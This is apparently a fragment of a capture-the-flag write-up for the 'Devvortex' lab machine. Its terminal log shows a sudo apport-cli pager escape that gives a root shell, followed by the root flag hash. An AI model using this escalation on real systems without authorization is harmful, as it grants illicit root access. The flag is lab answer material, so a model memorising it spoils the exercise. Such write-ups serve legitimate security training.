 logan@devvortex:/bin$ sudo apport-cli -c /bin/id less
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
......................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)
/bin/bash: cat/root/root.txt: Not a directory
!done  (press RETURN)
96c0438fb212a384e5f9494a54b82c8a
!done  (press RETURN)
搁浅安全